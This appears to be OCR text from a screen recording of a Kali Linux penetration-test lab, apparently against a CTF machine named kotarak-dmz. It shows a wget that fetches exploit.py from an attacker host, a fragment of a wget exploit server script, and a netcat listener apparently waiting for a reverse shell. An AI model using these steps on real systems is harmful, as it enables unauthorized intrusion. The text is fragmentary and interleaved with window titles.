 Burp Suite Professional ...
Mozilla Firefox
untitled • - Sublime Text ...
root@kali: /tmp/ftptest
08:10 AM
root@kali:/tmp/ftptest
root@kali: ~/hack/vpn
root@kali: /tmp
root@kali: /tmp/ftptest
root@kali: /tmp/ftptest
root@kali: /tmp
root@kali: /tmp 87x43
atanas@kotarak-dmz:~$ wget http://10.10.14.5:8008/exploit.py
wget http://10.10.14.5:8008/exploit.py
--2021-05-03 08:14:32--  http://10.10.14.5:8008/exploit.py
Connecting to 10.10.14.5:8008... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2843 (2.8K) [text/plain]
Saving to: ‘exploit.py’
exploit.py          100%[===================>]   2.78K  --.-KB/s    in 0s
2021-05-03 08:14:32 (11.9 MB/s) - ‘exploit.py’ saved [2843/2843]
atanas@kotarak-dmz:~$
root@kali: /tmp/ftptest 87x20
handler = SocketServer.TCPServer((HTTP_LISTEN_IP, HTTP_LISTEN_PORT), wgetExploit)
print "Ready? Is your FTP server running?"
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
result = sock.connect_ex((FTP_HOST, FTP_PORT))
if result == 0:
   print "FTP found open on %s:%s. Let's go then\n" % (FTP_HOST, FTP_PORT)
else:
   print "FTP is down :( Exiting."
   exit(1)
print "Serving wget exploit on port %s...\n\n" % HTTP_LISTEN_PORT
handler.serve_forever()
┌──(root💀kali)-[/tmp/ftptest]
└─#
root@kali: /tmp/ftptest 87x21
┌──(root💀kali)-[/tmp/ftptest]
└─# nc -nlvp 6666